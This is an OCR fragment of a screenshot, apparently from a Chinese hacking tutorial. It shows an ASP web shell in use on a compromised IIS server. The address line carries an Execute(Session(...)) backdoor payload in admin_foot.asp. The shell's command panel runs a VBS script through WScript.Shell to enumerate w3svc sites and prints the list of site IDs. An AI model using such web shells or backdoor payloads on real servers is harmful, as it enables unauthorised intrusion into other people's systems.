 后退 搜索 收藏夹
地址(D) http://www. com/admin/admin_foot.asp?%23=Execute(Session(%22 转到 链接 » 安全助手 »
路径: c:\cmd.exe 使用WScript.Shell
命令/参数: c:\cscript.exe c:\1.vbs enum /p w3svc 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不
可结束的进程.
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001. 保留所有权利.
[/w3svc/1]
[/w3svc/1003792389]
[/w3svc/1018614841]
[/w3svc/1072497638]
[/w3svc/1101360411]
[/w3svc/1104294582]
[/w3svc/1104530013]
[/w3svc/1104530014]
[/w3svc/1106801991]
[/w3svc/1117892515]
[/w3svc/1125451527]
[/w3svc/1129959101]
[/w3svc/1130512239]
[/w3svc/1135953156]
[/w3svc/1136055569]
[/w3svc/1136066174]
完毕 广告拦截：850个
图 9
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. com/admin/admin_foot.asp?%23=Execute(Session(%22 转到 链接 » 安全助手 »